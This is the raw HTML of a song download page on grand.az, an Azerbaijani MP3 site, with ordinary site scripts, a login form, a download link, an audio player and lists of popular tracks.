

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://grand.az/842-basqa-alemdeyem-2017-yeni.html
body_size: 12330
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Yusif Ehmedli ft İsmet İbadov - Basqa Alemdeyem 2017 &raquo; Grand.az - keyfiyyətli mp3 ünvanı</title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta name="generator" content="BuludHost.com">
<meta property="og:site_name" content="Grand.az - keyfiyyətli mp3 ünvanı">
<meta property="og:type" content="article">
<meta property="og:title" content="Yusif Ehmedli ft İsmet İbadov - Basqa Alemdeyem 2017">
<meta property="og:url" content="https://grand.az/842-basqa-alemdeyem-2017-yeni.html">
<meta property="og:audio" content="620">
<meta property="og:description" content="attachment=892:yusif-ehmedli-ft-smet-badov-basqa-alemdeyem-20.mp3 - Yeni">
<link rel="search" type="application/opensearchdescription+xml" href="https://grand.az/index.php?do=opensearch" title="Grand.az - keyfiyyətli mp3 ünvanı">
<link rel="canonical" href="https://grand.az/842-basqa-alemdeyem-2017-yeni.html">
<link href="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=25" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=25"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/az.js&amp;v=25" defer></script>


<link rel="icon" type="image/png" href="/templates/Versiya1/images/ico.png" />
<meta name="yandex-verification" content="bcfd7812aeb498f0" />
<meta property="fb:admins" content="100001376070712"/>
<meta property="fb:admins" content="179629758760300"/>
<meta property="fb:app_id" content="385942101755297" />
<meta name="content-language" content="tr-TR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width">

<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/14style.css&amp;365">
<link rel="stylesheet" href="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/css/animate.css&amp;365">
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Versiya1/js/vendor/modernizr.custom.min.js,/templates/Versiya1/js/vendor/jquery.cslider.min.js,/templates/Versiya1/js/vendor/jquery.cookie.js,/templates/Versiya1/js/vendor/tooltip.js,/templates/Versiya1/js/vendor/jquery.formstyler.min.js,/templates/Versiya1/js/vendor/jquery.sticky-kit.min.js,/templates/Versiya1/js/vendor/jquery.autoresize.min.js,/templates/Versiya1/js/main.js&amp;365"></script>
<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->		

</head>
<body>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '59bc99e08514c3b829ca06a9184b21f09057752d';
var dle_group      = 5;
var dle_skin       = 'Versiya1';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Bəli", "Xeyr", "Daxil et", "Ləğv et", "Yadda Saxla", "Sil", "Yüklənir. Zəhmət olmasa gözləyin..."];
var menu_short     = 'Sürətli redaktə et';
var menu_full      = 'Tam redaktə et';
var menu_profile   = 'Profilə bax';
var menu_send      = 'Şəxsi mesaj göndər';
var menu_uedit     = 'Adminpanelə get';
var dle_info       = 'İnformasiya';
var dle_confirm    = 'Təsdiq et';
var dle_prompt     = 'İnformasiyanı daxil et';
var dle_req_field  = 'Bütün vacib sahələri doldurun';
var dle_del_agree  = 'Siz həqiqətən seçilmişi silmək istəyirsiniz? Sonradan bu hərəkəti ləğv etmək mümkün olmayacaq';
var dle_spam_agree = 'Siz həqiqətən istəyirsinizmi istifadəçini spammer kimi işareləmək? Bu halda onun bütün şərhləri silinəcək';
var dle_complaint  = 'Administrasiya üçün sizin şikayətinizin mətnini göstərin:';
var dle_big_text   = 'Mətnin çox böyük sahəsi seçilmişdir.';
var dle_orfo_title = 'Tapılmış qrammatik səhvə administrasiya üçün şərhi göstərin';
var dle_p_send     = 'Göndər';
var dle_p_send_ok  = 'Xəbərdarlıq müvəffəqiyyətlə göndərildi';
var dle_save_ok    = 'Dəyişikliklər müvəffəqiyyətlə saxlanmışdır.';
var dle_reply_title= 'Şərhə cavab yaz';
var dle_tree_comm  = '0';
var dle_del_news   = 'Xəbəri sil';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
	
      $('#comments').froalaEditor({
        dle_root: dle_root,
        dle_upload_area : "comments",
        dle_upload_user : "",
        dle_upload_news : "0",
        width: '100%',
        height: '220',
        language: 'az',

		htmlAllowedTags: ['div', 'span', 'p', 'br', 'strong', 'em', 'ul', 'li', 'ol', 'b', 'u', 'i', 's', 'a', 'img'],
		htmlAllowedAttrs: ['class', 'href', 'alt', 'src', 'style', 'target'],
		pastePlain: true,
        imagePaste: false,
        imageUpload: false,
		videoInsertButtons: ['videoBack', '|', 'videoByURL'],
		
        toolbarButtonsXS: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsSM: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtonsMD: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler'],

        toolbarButtons: ['bold', 'italic', 'underline', 'strikeThrough', '|', 'align', 'formatOL', 'formatUL', '|', 'insertLink', 'dleleech', 'emoticons', '|', 'dlehide', 'dlequote', 'dlespoiler']

      }).on('froalaEditor.image.inserted froalaEditor.image.replaced', function (e, editor, $img, response) {

			if( response ) {
			
			    response = JSON.parse(response);
			  
			    $img.removeAttr("data-returnbox").removeAttr("data-success").removeAttr("data-xfvalue").removeAttr("data-flink");

				if(response.flink) {
				  if($img.parent().hasClass("highslide")) {
		
					$img.parent().attr('href', response.flink);
		
				  } else {
		
					$img.wrap( '<a href="'+response.flink+'" class="highslide"></a>' );
					
				  }
				}
			  
			}
			
		});

$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>

<div class="wrapper">

<div class="main-container">


<div>
<a href="https://www.grand.az/reklam.html"><img src="/templates/Versiya1/images/vip.jpg" style="
width: 185px;float: left;margin: 5px;overflow: hidden;border-radius: 2px;
box-shadow: 0px 0px 2px #34495e;height: 160px;background: #1abc9c;text-align: center;
" alt="Grand.az" title="Grand.az"></a> 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html">    
			<img src="/uploads/posts/2025-10/1761246810_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16702-aqsin-fateh-amp-nefes-yanindayam-2025.html"><h2>Aqsin Fateh &amp; Nefes - Yanındayam 2025 </h2><span style="color:#dc0000;"> Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html">    
			<img src="/uploads/posts/2025-08/1756390603_maxresdefault-3.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16623-sebnem-tovuzlu-aman-elinden.html"><h2>Şebnem Tovuzlu - Aman Elinden 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html">    
			<img src="/uploads/posts/2025-08/1756390374_maxresdefault.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16620-tural-sedali-_-fatime-cixib-getsin-2025.html"><h2>Tural Sedali &amp; Fatime - Cixib Getsin 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 

<div class="sonhead">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20" alt="Grand.az" title="Grand.az"> VİP</div>
 <div class="sonhw"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html">    
			<img src="/uploads/posts/2025-08/1756134132_hq720.jpg" alt="Grand.az" title="Grand.az">    

</a></div>
 
<div class="sonht"> <a href="https://grand.az/16616-ulviyye-namazova-qocalmazdim.html"><h2>Ülviyye Namazova - Qocalmazdım 2025 </h2><span style="color:#dc0000;"> *Yeni</span></a></div>
 	<div style="clear:both;"></div>
</div>
 
 
 
 
 
<div style="clear:both;"></div>
</div>

		
<header>
<div class="container header">
<div class="mobilv" style="z-index:9999999;"><a href="/index.php?action=mobile">Mobil Versiyada bax</a></div>
<a class="ir logo fleft animated tada" href="/">Mp3</a>	
<div class="loginbox">
	

	
	<div class="loginform">
		<form class="clearfix" method="post" action="">
			<input tabindex="1" name="login_name" type="text" placeholder="Loqin:"> 
			 <a class="fright" href="https://grand.az/index.php?do=register" title="Qeydiyyat">Qeydiyyat</a>
			<div class="clr"></div>
			<input tabindex="2" name="login_password" type="password" placeholder="Şifrə">
			<button tabindex="3" type="submit" class="btn btn-small">Daxil ol</button>
			<label class="fleft" style="    text-align: center;
    width: 290px;
    background: #da0000;
    font-size: 14px;
    padding: 4px 0px;">Qeydiyyatdan keçərək mp3 göndərə bilərsiniz.</label>
			 
			<div class="soc_links">
				
				
				
				
				
				
			</div>
			<input name="login" type="hidden" id="login" value="submit">
		</form>
	</div>																																																																																																																																																				
	
	 
</div> <!-- .loginbox -->
<div class="clr"></div>
<nav>
<div class="nav">						
	<ul class="top-nav clearfix"><h1>
		<li> <a href="https://www.grand.az">ANA SƏHİFƏ</a> </li>
		<li> <a href="/azeri.html">AZƏRİ</a> </li>
		<li> <a href="/meyxana.html">MEYXANA</a> </li>
		<li> <a href="/rus.html">RUS</a> </li>
		<li> <a href="/turk.html">TÜRK</a> </li>
		<li> <a href="/xarici.html">XARİCİ</a> </li>
		<li> <a href="/enler.html">Ən çox baxılanlar</a> </li>
		<li> <a href="/index.php?do=feedback">MAHNI İSTƏ</a> </li>
		<li> <a href="/reklam.html">REKLAM/ƏLAQƏ</a></li>						
	</h1></ul>
 
	</div>
<div class="axtar">
	    <div class="alphabet">
        <ul>
        <li><a href="/0-9.html"><b>0-9</b></a></li>
	    <li><a href="/a.html"><b>A</b></a></li>
		<li><a href="/b.html"><b>B</b></a></li>
		<li><a href="/c.html"><b>C</b></a></li>
		<li><a href="/ch.html"><b>Ç</b></a></li>
		<li><a href="/d.html"><b>D</b></a></li>
		<li><a href="/e.html"><b>E</b></a></li>
		<li><a href="/eh.html"><b>Ə</b></a></li>
		<li><a href="/f.html"><b>F</b></a></li>
		<li><a href="/g.html"><b>G</b></a></li>
		<li><a href="/h.html"><b>H</b></a></li>
		<li><a href="/i.html"><b>I</b></a></li>
		<li><a href="/j.html"><b>J</b></a></li>
		<li><a href="/k.html"><b>K</b></a></li>
		<li><a href="/l.html"><b>L</b></a></li>
		<li><a href="/m.html"><b>M</b></a></li>
		<li><a href="/n.html"><b>N</b></a></li>
		<li><a href="/o.html"><b>O</b></a></li>
		<li><a href="/oh.html"><b>Ö</b></a></li>
		<li><a href="/p.html"><b>P</b></a></li>
		<li><a href="/q.html"><b>Q</b></a></li>
		<li><a href="/r.html"><b>R</b></a></li>
		<li><a href="/s.html"><b>S</b></a></li>
		<li><a href="/sh.html"><b>Ş</b></a></li>
		<li><a href="/t.html"><b>T</b></a></li>
		<li><a href="/u.html"><b>U</b></a></li>
		<li><a href="/uh.html"><b>Ü</b></a></li>
		<li><a href="/v.html"><b>V</b></a></li>
		<li><a href="/w.html"><b>W</b></a></li>
		<li><a href="/x.html"><b>X</b></a></li>
		<li><a href="/y.html"><b>Y</b></a></li>
		<li><a href="/z.html"><b>Z</b></a></li>
        </ul>
        </div>
		<div class="alphabet">
        <ul>
		<li><a href="/a-ru.html"><b>А</b></a></li>
	    <li><a href="/b-ru.html"><b>Б</b></a></li>
		<li><a href="/v-ru.html"><b>В</b></a></li>
		<li><a href="/q-ru.html"><b>Г</b></a></li>
		<li><a href="/d-ru.html"><b>Д</b></a></li>
		<li><a href="/e-ru.html"><b>Е</b></a></li>
		<li><a href="/j-ru.html"><b>Ж</b></a></li>
		<li><a href="/z-ru.html"><b>З</b></a></li>
		<li><a href="/i-ru.html"><b>И</b></a></li>
		<li><a href="/k-ru.html"><b>К</b></a></li>
		<li><a href="/l-ru.html"><b>Л</b></a></li>
		<li><a href="/m-ru.html"><b>М</b></a></li>
		<li><a href="/n-ru.html"><b>Н</b></a></li>
		<li><a href="/o-ru.html"><b>О</b></a></li>
		<li><a href="/p-ru.html"><b>П</b></a></li>
		<li><a href="/r-ru.html"><b>Р</b></a></li>
		<li><a href="/s-ru.html"><b>С</b></a></li>
		<li><a href="/t-ru.html"><b>Т</b></a></li>
		<li><a href="/u-ru.html"><b>У</b></a></li>
		<li><a href="/f-ru.html"><b>Ф</b></a></li>
		<li><a href="/x-ru.html"><b>Х</b></a></li>
		<li><a href="/ch-ru.html"><b>Ц</b></a></li>
		<li><a href="/c-ru.html"><b>Ч</b></a></li>
		<li><a href="/sh-ru.html"><b>Ш</b></a></li>
		<li><a href="/ye-ru.html"><b>Э</b></a></li>
		<li><a href="/yu-ru.html"><b>Ю</b></a></li>
		<li><a href="/ya-ru.html"><b>Я</b></a></li>
		</ul>
        </div>
 
			<div class="search_block">
                    <form name="searchform" method="post" action="">
                        <input type="text" name="story"  class="searchform" value="Musiqinin Adını Yaz" onfocus="this.title=(this.title ? this.title : this.value); this.value=(this.value==this.title ? '' : this.value);" onblur="this.value=(this.value=='' ? this.title : this.value);">
                        <input type="hidden" name="do" value="search" />
			<input type="hidden" name="subaction" value="search" />
						<button class="submit" value="submit">Axtar</button>
                    </form>
			</div>
</div>

	
  <!-- .nav --> 
</nav> 
</div> <!-- .container.header --> 			
</header><center>
 </center>


<div class="container">



<div class="row" id="portamento-wrapper">

<section>
<div class="col3">

<!--  -->

    


<div id='dle-content'>
<div class="news fullstory" itemscope itemtype="http://schema.org/Article">
<article>
<div class="border-header clearfix">
<h1 class="fleft">Yusif Ehmedli ft İsmet İbadov - Basqa Alemdeyem 2017</h1> 
<span class="fright"></span>
</div>

<div class="ffll">
<div class="favc">
</div>
<div class="favc"><a href="javascript:AddComplaint('842', 'news')">Şikayət bildir</a></div>


<div class="ratebox2">
<ul class="reset">
<li><a href="#" onclick="doRate('plus', '842'); return false;" > <span id="ratig-layer-842" class="ignore-select"><span class="ratingtypeplus ignore-select" >1</span></span> <img src="/templates/Versiya1/images/like.png" title="Bəyən" alt="Bəyən" style="width:20px;" /> Bəyəndim </a></li>
</ul></div>

<div style="clear:both;"> </div>
</div>

<div class="news-text clearfix" itemprop="articleBody">

<div class="tamxeb">
<div class="tamxsek" style="width: 253px;">

<img src="/templates/Versiya1/dleimages/no_image.jpg"> 
<br><br>
    
</div>
<div class="tamxyaz">


<div class="xtarix">Yüklənmə tarixi: 20.08.2017</div> 
<div class="xbax">Baxış: 3 070</div> 
<div class="xbax">Yayımlayan: <a onclick="ShowProfile('Ferid-Production', 'https://grand.az/user/Ferid-Production/', '0'); return false;" href="https://grand.az/user/Ferid-Production/">Ferid-Production</a></div> 






<div class="xhec"> Fayl növü: mp3</div> 
<div class="xhec"> Həcmi: 4.55 Mb </div> 
<div class="xsay">Yükləmə sayı:  439</div>   

<div class="xyuk"> <a href="https://grand.az/index.php?do=download&id=892">Yüklə | Скачать | Download </a> </div> 
<div class="xdinle" style="border-top:1 px solid #fff;padding-top:2px;margin-top:2px;">Online dinlə</div>
<audio controls="" style="width: 320px;"><source src="/uploads/files/2017-08/1503222347_yusif-ehmedli-ft-smet-badov-basqa-alemdeyem-20.mp3" type="audio/mpeg"></audio>
<div style="border: 1px solid #fff;padding-top: 2px;margin-top: 2px;font-size: 12px;text-align: center;background: #000000;color: #fff;">Əgər internet sürətiniz zəifdirsə biraz gözləyin.</div>





</div>

    
        

<div style="clear:both;"> </div>
<style>.mlfi {min-height: 50px;background: #dedede;border-radius: 4px;padding: 15px;}</style>
<b style="color:red">Пользователь с логином Ferid-Production не найден.</b>

</div>

</div> <!-- .news-text -->
<hr>
<div class="fb-like" data-share="true" data-width="450" data-show-faces="true"></div>
<hr>


<a data-text="Yusif Ehmedli ft İsmet İbadov - Basqa Alemdeyem 2017" data-link="https://grand.az/842-basqa-alemdeyem-2017-yeni.html" class="whatsapp">Whatsapda paylaş</a>
<div style="float:right;margin-right:20pz;"><a href="https://grand.az"> Mp3 siyahısına geri dön </a></div>
<hr>

<div class="share42init clearfix" data-url="https://grand.az/842-basqa-alemdeyem-2017-yeni.html" data-title="Yusif Ehmedli ft İsmet İbadov - Basqa Alemdeyem 2017" data-image="/templates/Versiya1/dleimages/no_image.jpg" data-path="/templates/Versiya1/images/"></div>
<script src="/templates/Versiya1/js/vendor/share42.js"></script>


<div id="fb-root"></div>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js#xfbml=1&version=v2.8&appId=385942101755297";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://grand.az/842-basqa-alemdeyem-2017-yeni.html" data-width="620" data-numposts="10"></div>

<hr>Açar sözlər 

<hr>Saytlar üçün paylaşım kodu
<textarea class="textareap"><a href="https://grand.az/842-basqa-alemdeyem-2017-yeni.html">Yüklə | İndir | Скачать | Download </a></textarea>

<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Bənzər mp3-lər</h3>
</div>
<li><a href="https://grand.az/811-ntihar-gunu-2017-dinlmy-dyr.html" title="Yusif Ehmedli - İntihar Gunu 2017 (Dinləməyə Dəyər)">Yusif Ehmedli - İntihar Gunu 2017 (Dinləməyə Dəyər)</a></li>

</div> <!-- .comments-wrap -->


<div class="comments-wrap">

<div class="border-header clearfix">
<h3>Ay üzrə ən çox baxlanlar</h3>
</div>
<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 632</div>
<div class="sonhw"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html"><img src="/uploads/posts/2025-10/1761500329_maxresdefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16708-qaraqan-gel-ve-bax.html">Qaraqan — Gəl və Bax <span style="color:#dc0000;"> </span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 587</div>
<div class="sonhw"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html"><img src="/uploads/posts/2025-12/1766431646_sddefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16822-aydin-sani-amp-almaxanim-ziyan-icinde.html">Aydin Sani &amp; Almaxanim - Ziyan İcinde <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 1 030</div>
<div class="sonhw"> <a href="https://grand.az/16791-lord-vertigo-amp-nilay-sems-men-basi-belali.html"><img src="/uploads/posts/2025-12/1764695505_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16791-lord-vertigo-amp-nilay-sems-men-basi-belali.html">Lord Vertigo &amp; Nilay Sems - Men Basi Belali <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 906</div>
<div class="sonhw"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html"><img src="/uploads/posts/2025-11/1764179967_maxresdefault-2.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16783-ifrat-amp-nefes-sensizlik-2025.html">İfrat &amp; Nəfəs - Sənsizlik 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 521</div>
<div class="sonhw"> <a href="https://grand.az/16840-lord-vertigo-amp-nilay-sems-senin-mende-gozun-var.html"><img src="/uploads/posts/2025-12/1766431366_maxresdefault-10.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16840-lord-vertigo-amp-nilay-sems-senin-mende-gozun-var.html">Lord Vertigo &amp; Nilay Sems - Senin Mende Gozun Var <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 364</div>
<div class="sonhw"> <a href="https://grand.az/16826-orkhan-zeynalli-x-ilkin-dovletov-sonunda-evdeyem-unuda-bilmezsen.html"><img src="/uploads/posts/2025-12/1766430316_sddefault.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16826-orkhan-zeynalli-x-ilkin-dovletov-sonunda-evdeyem-unuda-bilmezsen.html">Orkhan Zeynalli x İlkin Dövlətov — Sonunda Evdəyəm Unuda Bilməzsən <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 293</div>
<div class="sonhw"> <a href="https://grand.az/16830-gece-meyxaneler-yeni-versiya-cover.html"><img src="/uploads/posts/2025-12/1766430580_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16830-gece-meyxaneler-yeni-versiya-cover.html">Gece Meyxaneler - Yeni Versiya Cover <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 286</div>
<div class="sonhw"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html"><img src="/uploads/posts/2025-12/1767206593_maxresdefault-7.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16873-roya-x-elcin-ceferov-can.html">Röya x Elçin Cəfərov – Can <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 285</div>
<div class="sonhw"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html"><img src="/uploads/posts/2026-01/1767813171_hq720-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16888-vefa-serifova-sensizlik.html">Vəfa Şərifova - Sənsizlik <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 281</div>
<div class="sonhw"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html"><img src="/uploads/posts/2026-01/1767813252_maxresdefault-1.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16889-aygun-kazimova-nesimi-memmedov-mesafeler.html">Aygün Kazımova × Nəsimi Məmmədov – Məsafələr <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 250</div>
<div class="sonhw"> <a href="https://grand.az/16836-vusal-bilesuvarli-amp-naibe-sabirabadli-men-yasayan-oluyem.html"><img src="/uploads/posts/2025-12/1766431064_maxresdefault-8.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16836-vusal-bilesuvarli-amp-naibe-sabirabadli-men-yasayan-oluyem.html">Vusal Bilesuvarli &amp; Naibe Sabirabadli - Men Yasayan oluyem <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 245</div>
<div class="sonhw"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html"><img src="/uploads/posts/2025-12/1767205645_maxresdefault-4.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16869-tural-sedali-incime-2025-vahid-eziz.html">Tural Sedali - incimə 2025 (Vahid Eziz) <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 241</div>
<div class="sonhw"> <a href="https://grand.az/16843-zeyneb-heseni-nagillar-dunyasi-2025.html"><img src="/uploads/posts/2025-12/1766431599_maxresdefault-12.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16843-zeyneb-heseni-nagillar-dunyasi-2025.html">Zeyneb Heseni - Nagillar Dünyasi 2025 <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 233</div>
<div class="sonhw"> <a href="https://grand.az/16842-turkan-velizade-qadinlar.html"><img src="/uploads/posts/2025-12/1766431500_maxresdefault-11.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16842-turkan-velizade-qadinlar.html">Turkan Velizade - Qadinlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 229</div>
<div class="sonhw"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html"><img src="/uploads/posts/2025-12/1767205842_images.jpg">
</a></div>

<div class="sonht"> <a href="https://grand.az/16871-nur-ceferli-yagsin-yagislar.html">Nur Cəfərli — Yağsın Yağışlar <span style="color:#dc0000;"> *Yeni</span></a></div>
<div style="clear:both;"></div>
</div>




<div class="sonhead" style="margin: 9px;">
<div class="hbax"><img src="/templates/Versiya1/images/ok.png" width="20"> 227</div>
